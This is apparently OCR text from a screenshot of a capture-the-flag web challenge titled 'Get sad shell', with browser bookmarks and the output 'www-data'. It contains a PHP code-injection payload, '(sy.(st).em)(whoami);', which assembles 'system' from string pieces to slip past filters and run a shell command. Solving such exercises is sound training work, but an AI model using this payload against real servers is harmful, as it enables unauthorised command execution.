 Get sad shell
172.174.108.207:8080/evil/
W
du 百度一下，你就知道 哔哩哔哩 ( ゜- ゜)つロ ... ctf code Hack 移动设备上的书签
www-data
Get sad shell
(sy.(st).em)(whoami);
(sy.(st).em)(whoami);
100%